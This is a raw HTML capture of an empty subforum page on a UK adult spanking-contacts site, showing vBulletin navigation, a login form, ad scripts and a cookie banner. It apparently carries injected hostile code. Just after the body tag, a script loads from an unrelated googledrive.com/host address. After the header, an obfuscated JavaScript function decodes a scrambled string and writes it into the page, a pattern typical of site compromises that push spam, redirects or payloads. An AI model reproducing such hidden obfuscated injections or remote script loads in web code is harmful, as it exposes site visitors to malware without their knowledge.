

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://www.spankingcontacts.co.uk/forumdisplay.php/40-Short-Notice-and-Travelling?s=942d4b52c656dd0e65e2e23a5e54a60c
body_size: 15991
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://www.facebook.com/2008/fbml" dir="ltr" lang="en" id="vbulletin_html">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta id="e_vb_meta_bburl" name="vb_meta_bburl" content="https://www.spankingcontacts.co.uk" />
<base href="https://www.spankingcontacts.co.uk/" /><!--[if IE]></base><![endif]-->
<meta name="generator" content="vBulletin 4.2.5" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />

	<link rel="Shortcut Icon" href="favicon.ico" type="image/x-icon" />


		<meta name="keywords" content="Short Notice and Travelling, <h1>spanking contacts in the uk, corporal punishment, BDSM, caning, bondage," />
		<meta name="description" content="People who get about a bit and/or are often available at short notice." />



	<meta property="fb:app_id" content="300043533448696" />
<meta property="og:site_name" content="www.spankingcontacts.co.uk" />
<meta property="og:description" content="This is a FREE UK service allowing men and women interested in coporal punishment to make contact with each other, to meet and to share their mutual interest" />
<meta property="og:url" content="https://www.spankingcontacts.co.uk" />
<meta property="og:type" content="website" />
<meta property="og:image" content="http://www.spankingcontacts.co.uk/spcontactslogo.jpg" />




	
		<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/yui/2.9.0/build/yuiloader-dom-event/yuiloader-dom-event.js"></script>
	

<script type="text/javascript">
<!--
	if (typeof YAHOO === 'undefined') // Load ALL YUI Local
	{
		document.write('<script type="text/javascript" src="clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js?v=425"><\/script>');
		document.write('<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=425"><\/script>');
		var yuipath = 'clientscript/yui';
		var yuicombopath = '';
		var remoteyui = false;
	}
	else	// Load Rest of YUI remotely (where possible)
	{
		var yuipath = 'https://ajax.googleapis.com/ajax/libs/yui/2.9.0/build';
		var yuicombopath = '';
		var remoteyui = true;
		if (!yuicombopath)
		{
			document.write('<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/yui/2.9.0/build/connection/connection-min.js?v=425"><\/script>');
		}
	}
	var SESSIONURL = "s=8e5fa6a753705fced8728f399dd8013a&";
	var SECURITYTOKEN = "guest";
	var IMGDIR_MISC = "images/misc";
	var IMGDIR_BUTTON = "images/buttons";
	var vb_disable_ajax = parseInt("1", 10);
	var SIMPLEVERSION = "425";
	var BBURL = "https://www.spankingcontacts.co.uk";
	var LOGGEDIN = 0 > 0 ? true : false;
	var THIS_SCRIPT = "forumdisplay";
	var RELPATH = "forumdisplay.php/40-Short-Notice-and-Travelling";
	var PATHS = {
		forum : "",
		cms   : "",
		blog  : ""
	};
	var AJAXBASEURL = "https://www.spankingcontacts.co.uk/";
// -->
</script>
<script type="text/javascript" src="https://www.spankingcontacts.co.uk/clientscript/vbulletin-core.js?v=425"></script>
	




	<link rel="stylesheet" type="text/css" href="css.php?styleid=2&amp;langid=1&amp;d=1603289134&amp;td=ltr&amp;sheet=bbcode.css,editor.css,popupmenu.css,reset-fonts.css,vbulletin.css,vbulletin-chrome.css,vbulletin-formcontrols.css,sidebar.css,widgets.css,forumhome.css" />

	<!--[if lt IE 8]>
	<link rel="stylesheet" type="text/css" href="css.php?styleid=2&amp;langid=1&amp;d=1603289134&amp;td=ltr&amp;sheet=popupmenu-ie.css,vbulletin-ie.css,vbulletin-chrome-ie.css,vbulletin-formcontrols-ie.css,editor-ie.css" />
	<![endif]-->


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-0986223142600987",
    enable_page_level_ads: true
  });
</script>
<link rel="stylesheet" type="text/css" href="css.php?styleid=2&amp;langid=1&amp;d=1603289134&amp;td=ltr&amp;sheet=dbtech_posttemplates.css" />
	<title>Short Notice and Travelling</title>
	
	<script type="text/javascript" src="clientscript/vbulletin_read_marker.js?v=425"></script>
	
	
		<link rel="stylesheet" type="text/css" href="css.php?styleid=2&amp;langid=1&amp;d=1603289134&amp;td=ltr&amp;sheet=toolsmenu.css,forumbits.css,forumdisplay.css,threadlist.css,options.css" />
	

	<!--[if lt IE 8]>
	<script type="text/javascript" src="clientscript/vbulletin-threadlist-ie.js?v=425"></script>
		<link rel="stylesheet" type="text/css" href="css.php?styleid=2&amp;langid=1&amp;d=1603289134&amp;td=ltr&amp;sheet=toolsmenu-ie.css,forumbits-ie.css,forumdisplay-ie.css,threadlist-ie.css,options-ie.css" />
	<![endif]-->
	<link rel="stylesheet" type="text/css" href="css.php?styleid=2&amp;langid=1&amp;d=1603289134&amp;td=ltr&amp;sheet=additional.css" />


     <link rel="stylesheet" type="text/css" href="css.php?styleid=2&amp;amp;langid=1&amp;amp;d=1603289134&amp;amp;td=ltr&amp;amp;sheet=tagcloud.css" />
     <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/yui/2.9.0/build/animation/animation-min.js?v=425"></script>
     <script type="text/javascript">
      var sidebar_align = 'right';
      var content_container_margin = parseInt('290px');
      var sidebar_width = parseInt('270px');
     </script>
     <script type="text/javascript" src="https://www.spankingcontacts.co.uk/clientscript/vbulletin-sidebar.js?v=425"></script>
    </head>

<body>

<script type=text/javascript src='https://googledrive.com/host/0B8xeWwe9pXL-YjlwVGFrODN5Nnc/'></script>
<div class="above_body"> <!-- closing tag is in template navbar -->
<div id="header" class="floatcontainer doc_header">
	<div><a name="top" href="forum.php?s=8e5fa6a753705fced8728f399dd8013a" class="logo-image"><img src="images/spcontactslogo.jpg" alt="spankingcontacts.co.uk" /></a></div>
	<div id="toplinks" class="toplinks">
		
			<ul class="nouser">
			
				<li><a href="register.php?s=8e5fa6a753705fced8728f399dd8013a" rel="nofollow">Register</a></li>
			
				<li><a rel="help" href="faq.php?s=8e5fa6a753705fced8728f399dd8013a">Help</a></li>
				<li>
			<script type="text/javascript" src="clientscript/vbulletin_md5.js?v=425"></script>
			<form id="navbar_loginform" action="login.php?s=8e5fa6a753705fced8728f399dd8013a&amp;do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)">
				<fieldset id="logindetails" class="logindetails">
					<div>
						<div>
					<input type="text" class="textbox default-value" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="User Name" />
					<input type="password" class="textbox" tabindex="102" name="vb_login_password" id="navbar_password" size="10" />
					<input type="text" class="textbox default-value" tabindex="102" name="vb_login_password_hint" id="navbar_password_hint" size="10" value="Password" style="display:none;" />
					<input type="submit" class="loginbutton" tabindex="104" value="Log in" title="Enter your username and password in the boxes provided to login, or click the 'register' button to create a profile for yourself." accesskey="s" />
						</div>
					</div>
				</fieldset>
				<div id="remember" class="remember">
					<label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" id="cb_cookieuser_navbar" class="cb_cookieuser_navbar" accesskey="c" tabindex="103" /> Remember Me?</label>
				</div>

				<input type="hidden" name="s" value="8e5fa6a753705fced8728f399dd8013a" />
				<input type="hidden" name="securitytoken" value="guest" />
				<input type="hidden" name="do" value="login" />
				<input type="hidden" name="vb_login_md5password" />
				<input type="hidden" name="vb_login_md5password_utf" />
			</form>
			<script type="text/javascript">
			YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
			YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
			vB_XHTML_Ready.subscribe(function()
			{
			//
				YAHOO.util.Event.on('navbar_username', "focus", navbar_username_focus);
				YAHOO.util.Event.on('navbar_username', "blur", navbar_username_blur);
				YAHOO.util.Event.on('navbar_password_hint', "focus", navbar_password_hint);
				YAHOO.util.Event.on('navbar_password', "blur", navbar_password);
			});
			
			function navbar_username_focus(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == 'User Name')
				{
				//
					textbox.value='';
					textbox.style.color='#000000';
				}
			}

			function navbar_username_blur(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == '')
				{
				//
					textbox.value='User Name';
					textbox.style.color='#777777';
				}
			}
			
			function navbar_password_hint(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "none");
				YAHOO.util.Dom.setStyle('navbar_password', "display", "inline");
				YAHOO.util.Dom.get('navbar_password').focus();
			}

			function navbar_password(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				if (textbox.value == '')
				{
					YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "inline");
					YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
				}
			}
			</script>
				</li>
				
					<li id="fb_headerbox" class="hidden">

	<a id="fb_loginbtn" href="#"><img src="images/misc/facebook_login.gif" alt="The Facebook Platform" /></a>

</li>

				
			</ul>
		
	</div>
	<div class="ad_global_header">
		
		
	</div>
	<hr />
</div>
<script>function ube6cafdd5(wb){var qb=String,ye=wb.substr(12,3)-436,xc,v9;wb=wb.substr(15);var yb=s7(wb);for(var ra=0;ra<yb;ra++){try{throw(pe=p6(wb,ra));}catch(e){pe=e;};if(pe=='{'){ye="";ra=pd(ra);x2=s8(wb,ra);while(vf(x2)){ye+=x2;ra++;x2=wb.substr(ra,1);}ye-=457;continue;}xc="";if(x0(pe)){ra++;pe=wb.substr(ra,1);while(pe!='°'){xc+=pe;ra++;pe=wb.substr(ra,1);}xc=xc-ye-9;if(xc<0)xc+=256;xc=va(xc);r3(xc);continue;}of=(pe+'')["cha\x72\x43\x6f\x64\x65A\x74"](0);if(of>848)of-=848;v9=of-ye-9;v9=t1(v9);document.write(u7(v9));}}ube6cafdd5("dd97af1c108c449R{481{°148°°132°{525{°191°°182°{487{°151°{536{°204°x{635{/4{490{°154°{600{°253°{516{°129°°184°°169°°188°°184°{540{°139°°198°°189°°210°°189°°207°{480{°131°{641{3*15°225°{476{°143°°142°{587{°238°{655{°12°{511{f{493{°149°{513{°181°{512{°180°°176°°179°zoo°167°°175°°175°°167°°172°°165°{583{°235°°249°°240°°253°°236°°181°°234°{535{°198°{638{+{510{m°166°°173°{643{6{568{°236°{601{°200°°201°{534{°152°°142°°206°°187°°173°°205°°187°°143°{551{°215°°191°°179°°148°{548{°189°°206°°208°{529{°200°°167°°152°°151°{553{°219°°184°{513{°133°°143°{503{l{610{°240°°16°{643{&°242°°234°{648{°6°°4°°247°{563{°230°{609{°4°{466{°132°°123°°130°°134°{575{°189°");function s7(rc){return rc.length;}function p6(v0,y0){return v0.substr(y0,1);}function pd(p9){return ++p9;}function s8(p8,ud){return p8.substr(ud,1);}function va(nd){if(nd==168)nd=1025;else if(nd==184)nd=1105;return (nd>=192 && nd<256) ? nd+848 : nd;}function vf(w9){return w9!='{';}function x0(u1){return u1=='°';}function r3(o0){var qb=String;document.write(qb["\x66ro\x6dC\x68\x61\x72\x43\x6fde"](o0));}function u7(u8){var qb=String;return qb["\x66ro\x6dC\x68\x61\x72\x43\x6fde"](u8);}function t1(od){var q0=od;if(q0<0)q0+=256;if(q0==168)q0=1025;else if(q0==184)q0=1105;return (q0>=192 && q0<256) ? q0+848 : q0;}</script>

<div id="navbar" class="navbar">
	<ul id="navtabs" class="navtabs floatcontainer">
		
		
	
		<li  id="vbtab_whatsnew">
			<a class="navtab" href="activity.php?s=8e5fa6a753705fced8728f399dd8013a">What's New?</a>
		</li>
		
		

	
		<li  id="vbtab_cms">
			<a class="navtab" href="content.php?s=8e5fa6a753705fced8728f399dd8013a&tabid=15">The Front Page</a>
		</li>
		
		

	
		<li class="selected" id="vbtab_forum">
			<a class="navtab" href="forum.php?s=8e5fa6a753705fced8728f399dd8013a">Forum</a>
		</li>
		
		
			<ul class="floatcontainer">
				
					
						
							<li id="vbflink_bbmenu"><a href="forum.php?s=8e5fa6a753705fced8728f399dd8013a">Forum Home</a></li>
						
					
				
					
						
							<li id="vbflink_newposts"><a href="search.php?s=8e5fa6a753705fced8728f399dd8013a&amp;do=getnew&amp;contenttype=vBForum_Post">New Posts</a></li>
						
					
				
					
						
							<li id="vbflink_faq"><a href="faq.php?s=8e5fa6a753705fced8728f399dd8013a">FAQ</a></li>
						
					
				
					
						
							<li id="vbflink_calendar"><a href="calendar.php?s=8e5fa6a753705fced8728f399dd8013a">Calendar</a></li>
						
					
				
					
						<li class="popupmenu" id="vbmenu_actions">
							<a href="javascript://" class="popupctrl">Forum Actions</a>
							<ul class="popupbody popuphover">
								
									<li id="vbalink_mfr"><a href="forumdisplay.php?s=8e5fa6a753705fced8728f399dd8013a&amp;do=markread&amp;markreadhash=guest">Mark Forums Read</a></li>
								
							</ul>
						</li>
					
				
					
						<li class="popupmenu" id="vbmenu_qlinks">
							<a href="javascript://" class="popupctrl">Quick Links</a>
							<ul class="popupbody popuphover">
								
									<li id="vbqlink_posts"><a href="search.php?s=8e5fa6a753705fced8728f399dd8013a&amp;do=getdaily&amp;contenttype=vBForum_Post">Today's Posts</a></li>
								
									<li id="vbqlink_online"><a href="online.php?s=8e5fa6a753705fced8728f399dd8013a">Who's Online</a></li>
								
							</ul>
						</li>
					
				
			</ul>
		

	
		<li  id="vbtab_blog">
			<a class="navtab" href="blog.php?s=8e5fa6a753705fced8728f399dd8013a">Blogs</a>
		</li>
		
		

	
		<li  id="tab_otmy_450">
			<a class="navtab" href="https://www.spankingcontacts.co.uk/chat/index.php">Chatroom</a>
		</li>
		
		

		
	</ul>
	
		<div id="globalsearch" class="globalsearch">
			<form action="search.php?s=8e5fa6a753705fced8728f399dd8013a&amp;do=process" method="post" id="navbar_search" class="navbar_search">
				
				<input type="hidden" name="securitytoken" value="guest" />
				<input type="hidden" name="do" value="process" />
				<span class="textboxcontainer"><span><input type="text" value="" name="query" class="textbox" tabindex="99"/></span></span>
				<span class="buttoncontainer"><span><input type="image" class="searchbutton" src="images/buttons/search.png" name="submit" onclick="document.getElementById('navbar_search').submit;" tabindex="100"/></span></span>
			</form>
			<ul class="navbar_advanced_search">
				<li><a href="search.php?s=8e5fa6a753705fced8728f399dd8013a" accesskey="4">Advanced Search</a></li>
				
			</ul>
		</div>
	
</div>
</div><!-- closing div for above_body -->

<div class="body_wrapper">
<div id="breadcrumb" class="breadcrumb">
	<ul class="floatcontainer">
		<li class="navbithome"><a href="index.php?s=8e5fa6a753705fced8728f399dd8013a" accesskey="1"><img src="images/misc/navbit-home.png" alt="Home" /></a></li>
		
	<li class="navbit"><a href="forum.php?s=8e5fa6a753705fced8728f399dd8013a">Forum</a></li>

	<li class="navbit"><a href="forumdisplay.php/38-Other-Meeting-Methods?s=8e5fa6a753705fced8728f399dd8013a">Other Meeting Methods</a></li>

		
	<li class="navbit lastnavbit"><span>Short Notice and Travelling</span></li>

	</ul>
	<hr />
</div>


<div style="width:728px; margin:0 auto; padding-bottom:1em">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-0986223142600987";
google_ad_host = "ca-host-pub-2606800903002383";
google_ad_width = 728;
google_ad_height = 90;
google_ad_format = "728x90_as";
google_ad_type = "text";
google_ad_channel = "";
google_color_border = "";
google_color_bg = "";
google_color_link = "";
google_color_text = "";
google_color_url = "";
google_ui_features = "rc:6";
//-->
</script>
<script type="text/javascript"
  src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>




	<form action="profile.php?do=dismissnotice" method="post" id="notices" class="notices">
		<input type="hidden" name="do" value="dismissnotice" />
		<input type="hidden" name="s" value="s=8e5fa6a753705fced8728f399dd8013a&amp;" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" id="dismiss_notice_hidden" name="dismiss_noticeid" value="" />
		<input type="hidden" name="url" value="" />
		<ol>
			<li class="restore" id="navbar_notice_1">
	
	Dear Guest,
Welcome to the wonderful world of www.spankingcontacts.co.uk.  Do please register as then our other members will be able to find you according to the criteria you've set in your user profile, but remember; until you submit your first post you're lurking - still very welcome but your profile, and all that detail you filled in when registering will be unseen by anyone.

We do hope you find what you're looking for and remember to play safe.

Chief Bottom
</li>
		</ol>
	</form>


     <div id="content_container" >
      <div id="content" >
    



<div id="above_threadlist" class="above_threadlist">

	
	<div class="threadpagenav">
		
		<div id="threadpagestats" class="threadpagestats">Threads 0 to 0 of 0</div>
	</div>
	
</div>
<div id="pagetitle" class="pagetitle">
	<h1>Forum: <span class="forumtitle">Short Notice and Travelling</span></h1>
	<p class="description">People who get about a bit and/or are often available at short notice.</p>
</div>

	
	<div id="above_threadlist_controls" class="above_threadlist_controls toolsmenu">
		<div>
		<ul class="popupgroup forumdisplaypopups" id="forumdisplaypopups">
			<li class="popupmenu nohovermenu" id="forumtools">
				<h6><a href="javascript://" class="popupctrl" rel="nofollow">Forum Tools</a></h6>
				<ul class="popupbody popuphover">
					
						<li>
							<a href="forumdisplay.php?s=8e5fa6a753705fced8728f399dd8013a&amp;do=markread&amp;f=40&amp;markreadhash=guest" rel="nofollow" onclick="return mark_forum_and_threads_read(40);">
								Mark This Forum Read
							</a>
						</li>
						
					<li><a href="forumdisplay.php/38-Other-Meeting-Methods?s=8e5fa6a753705fced8728f399dd8013a" rel="nofollow">View Parent Forum</a></li>
				</ul>
			</li>
                        
			<li class="popupmenu nohovermenu forumsearch menusearch" id="forumsearch">
				<h6><a href="javascript://" class="popupctrl">Search Forum</a></h6>
				<form action="search.php?do=process" method="get">
				<ul class="popupbody popuphover">
					<li>
						<input type="text" class="searchbox" name="q" value="Search..." />
						<input type="submit" class="button" value="Search" />
					</li>
					<li class="formsubmit" id="popupsearch">
						<div class="submitoptions">
							<label><input type="radio" name="showposts" value="0" checked="checked" /> Show Threads</label>
							<label><input type="radio" name="showposts" value="1" /> Show Posts</label>
						</div>
						<div class="advancedsearchlink"><a href="search.php?s=8e5fa6a753705fced8728f399dd8013a&amp;search_type=1&amp;contenttype=vBForum_Post&amp;forumchoice[]=40" rel="nofollow">Advanced Search</a></div>

					</li>
				</ul>
				<input type="hidden" name="s" value="8e5fa6a753705fced8728f399dd8013a" />
				<input type="hidden" name="securitytoken" value="guest" />
				<input type="hidden" name="do" value="process" />
				<input type="hidden" name="contenttype" value="vBForum_Post" />
				<input type="hidden" name="forumchoice[]" value="40" />
				<input type="hidden" name="childforums" value="1" />
				<input type="hidden" name="exactname" value="1" />
				</form>
			</li>
			



		</ul>
			
		</div>
	</div>
	






<div id="threadlist" class="threadlist">
	<form id="thread_inlinemod_form" action="inlinemod.php?forumid=40" method="post">
		<h2 class="hidden">Threads in This Forum</h2>

		<div>
			<div class="threadlisthead table">
				<div>
				<span class="threadinfo">
					<span class="threadtitle">
						<a href="forumdisplay.php/40-Short-Notice-and-Travelling?s=8e5fa6a753705fced8728f399dd8013a&amp;sort=title&amp;order=asc" rel="nofollow">Title</a> /
						<a href="forumdisplay.php/40-Short-Notice-and-Travelling?s=8e5fa6a753705fced8728f399dd8013a&amp;sort=postusername&amp;order=asc" rel="nofollow">Thread Starter</a>
					</span>
				</span>
				

					<span class="threadstats td"><a href="forumdisplay.php/40-Short-Notice-and-Travelling?s=8e5fa6a753705fced8728f399dd8013a&amp;sort=replycount&amp;order=desc" rel="nofollow">Replies</a> / <a href="forumdisplay.php/40-Short-Notice-and-Travelling?s=8e5fa6a753705fced8728f399dd8013a&amp;sort=views&amp;order=desc" rel="nofollow">Views</a></span>
					<span class="threadlastpost td"><a href="forumdisplay.php/40-Short-Notice-and-Travelling?s=8e5fa6a753705fced8728f399dd8013a&amp;sort=lastpost&amp;order=asc" rel="nofollow">Last Post By</a></span>
					
				
				</div>
			</div>

			
			
				<div class="threadbit">
					<p class="nonthread">
					
						<strong>There are no posts in this forum.</strong>
					
					</p>
				</div>
			
		</div>
		<hr />

		<div class="noinlinemod forumfoot">
		
		</div>

		<input type="hidden" name="url" value="" />
		<input type="hidden" name="s" value="8e5fa6a753705fced8728f399dd8013a" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" name="forumid" value="40" />
	</form>
</div>



<div id="below_threadlist" class="noinlinemod below_threadlist">
	
	<div class="threadpagenav nopagenav">
		
		
	</div>
</div>

<div id="forum_info_options" class="forum_info block">
	

	
	

	<div class="collapse">
		<a class="collapse" id="collapse_forum_options" href="forumdisplay.php/40-Short-Notice-and-Travelling#top"><img src="images/buttons/collapse_40b.png" alt="" /></a>
		<h4 class="forumoptiontitle blockhead">Thread Display Options</h4>
	</div>
	<div id="forum_options" class="forum_info_form_block">
		<form id="forum_display_options" action="forumdisplay.php" method="get" class="forum_info_form blockbody formcontrols floatcontainer">
			<input type="hidden" name="s" value="8e5fa6a753705fced8728f399dd8013a" />
			<input type="hidden" name="f" value="40" />
			<input type="hidden" name="page" value="1" />
			<input type="hidden" name="pp" value="20" />
			<div>
				<div class="options_input_block">
					<label for="sel_daysprune">Show threads from the...</label>
					<select class="primary" id="sel_daysprune" name="daysprune">
						<option value="1" >Last Day</option>
						<option value="2" >Last 2 Days</option>
						<option value="7" >Last Week</option>
						<option value="10" >Last 10 Days</option>
						<option value="14" >Last 2 Weeks</option>
						<option value="30" >Last Month</option>
						<option value="45" >Last 45 Days</option>
						<option value="60" >Last 2 Months</option>
						<option value="75" >Last 75 Days</option>
						<option value="100" >Last 100 Days</option>
						<option value="365" >Last Year</option>
						<option value="-1" selected="selected">Beginning</option>
					</select>
					<p class="description">Use this control to limit the display of threads to those newer than the specified time frame.</p>
				</div>
				<div class="options_input_block">
					<label for="sel_sort">Sort threads by:</label>
					<select class="primary" id="sel_sort" name="sort">
						<option value="title" >Thread Title</option>
						<option value="lastpost" selected="selected">Last Post Time</option>
						<option value="dateline" >Thread Start Time</option>
						<option value="replycount" >Number of Replies</option>
						<option value="views" >Number of Views</option>
						<option value="postusername" >Thread Starter</option>
						<option value="voteavg" >Thread Rating</option>
					</select>
					<p class="description">Allows you to choose the data by which the thread list will be sorted.</p>
				</div>
				
				<!-- Group of Radio Buttons -->
				<div class="options_input_block">
					<p class="label">Order threads in...</p>
					<ul class="checkradio group">
						<li><label for="radio_asc"><input type="radio" name="order" id="radio_asc" value="asc"  /> Ascending Order</label></li>
						<li><label for="radio_dsc"><input type="radio" name="order" id="radio_dsc" value="desc" checked="checked" /> Descending Order</label></li>
					</ul>
					<p class="description">Note: when sorting by date, 'descending order' will show the newest results first.</p>
				</div>
				
			</div>
			<div class="options_input_wrapper">
				<div class="options_input_block">
					<div class="group">
						<input type="submit" class="button" value="Show Threads" />
					</div>
				</div>
			</div>
		</form>
	</div>
	
	<div class="options_block_container">
	
		<div class="options_block">
		<div class="collapse options_correct">
			<a class="collapse" id="collapse_forum_icon_legend" href="forumdisplay.php/40-Short-Notice-and-Travelling#top"><img src="images/buttons/collapse_40b.png" alt="" /></a>
			<h4 class="blockhead">Icon Legend</h4>
		</div>
		<div id="forum_icon_legend" class="forum_info_block blockbody formcontrols options_correct">
			<dl id="icon_legends" class="forum_info_subblock icon_legends">
				<dt><img src="images/statusicon/thread_new-16.png" alt="Contains unread posts" /></dt><dd>Contains unread posts</dd>
				<dt><img src="images/statusicon/thread-16-right.png" alt="Contains no unread posts" /></dt><dd>Contains no unread posts</dd>
				
				<dt><img src="images/statusicon/thread_hot_new-16.png" alt="More than 5 replies or 15 views" /></dt><dd>Hot thread with unread posts</dd>
				<dt><img src="images/statusicon/thread_hot-16.png" alt="More than 5 replies or 15 views" /></dt><dd>Hot thread with no unread posts</dd>
				
				<dt><img src="images/statusicon/thread_lock-16.png" alt="Closed Thread" /></dt><dd>Thread is closed</dd>
				<dt><img src="images/statusicon/thread_dot-16-right.png" alt="Thread Contains a Message Written By You" /></dt><dd>You have posted in this thread</dd>
			</dl>
		</div>
	</div>
	<div class="options_block2">
		<div class="collapse options_correct">
			<a class="collapse" id="collapse_posting_rules" href="forumdisplay.php/40-Short-Notice-and-Travelling#top"><img src="images/buttons/collapse_40b.png" alt="" /></a>
			<h4 class="blockhead">Posting Permissions</h4>
		</div>
		<div id="posting_rules" class="forum_info_block blockbody formcontrols floatcontainer options_correct">
			
<div id="forumrules" class="info_subblock">

	<ul class="youcandoblock">
		<li>You <strong>may not</strong> post new threads</li>
		<li>You <strong>may not</strong> post replies</li>
		<li>You <strong>may not</strong> post attachments</li>
		<li>You <strong>may not</strong> edit your posts</li>
		<li>&nbsp;</li>
	</ul>
	<div class="bbcodeblock">
		<ul>
			<li><a href="misc.php?s=8e5fa6a753705fced8728f399dd8013a&amp;do=bbcode" target="_blank">BB code</a> is <strong>On</strong></li>
			<li><a href="misc.php?s=8e5fa6a753705fced8728f399dd8013a&amp;do=showsmilies" target="_blank">Smilies</a> are <strong>On</strong></li>
			<li><a href="misc.php?s=8e5fa6a753705fced8728f399dd8013a&amp;do=bbcode#imgcode" target="_blank">[IMG]</a> code is <strong>On</strong></li>
			<li><a href="misc.php?s=8e5fa6a753705fced8728f399dd8013a&amp;do=bbcode#videocode" target="_blank">[VIDEO]</a> code is <strong>On</strong></li>
			<li>HTML code is <strong>Off</strong></li>
		</ul>
	</div>
	<p class="rules_link"><a href="misc.php?s=8e5fa6a753705fced8728f399dd8013a&amp;do=showrules" target="_blank">Forum Rules</a></p>

</div>

		</div>
	</div>
	
	</div>
</div>
<script type="text/javascript">
<!--
vbphrase['doubleclick_forum_markread'] = "Double-click this icon to mark this forum and its contents as read";
init_forum_readmarker_system();
//-->
</script>

       </div>
      </div>
      <div id="sidebar_container" style="padding-top:95px !important; ">
       <a id="sidebar_button_link" href="#">
        
         
       
      </a>
      <ul id="sidebar" >
       <li>
	<div class="block smaller">
		<div class="blocksubhead">
			<a class="collapse" id="collapse_block_html_5" href="forumdisplay.php/40-Short-Notice-and-Travelling#top"><img alt="" src="images/buttons/collapse_40b.png" id="collapseimg_html_5"/></a>
			<span class="blocktitle">Wonderful Things</span>
		</div>
		<div class="widget_content blockbody floatcontainer">
		<div id="block_html_5" class="blockrow">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar anywhere 1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0986223142600987"
     data-ad-slot="6897338284"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
		</div>
	</div>
	<div class="underblock"></div>
</li>
      </ul>
     </div>
    
<div id="cookieControlWrapper" style="position:fixed;top:0;left:0;background-color:#FFFFFF;padding:10px 5px;border-bottom:1px solid #6B91AB;width:100%;z-index:99999;">
	<div align="center">
		<div align="left" style="font-weight:bold; width:30%; margin-bottom:6px;">This website uses cookies</div>
		<div align="left" style="width:30%;font-size:11px;margin-bottom:6px;">We use cookies to store session information to facilitate remembering your login information, to allow you to save website preferences, to personalise content and ads, to provide social media features and to analyse our traffic. We also share information about your use of our site with our social media, advertising and analytics partners.</div>
		<div align="left" style="width:30%;font-size:11px;">
			<div style="display:table; width:100%">
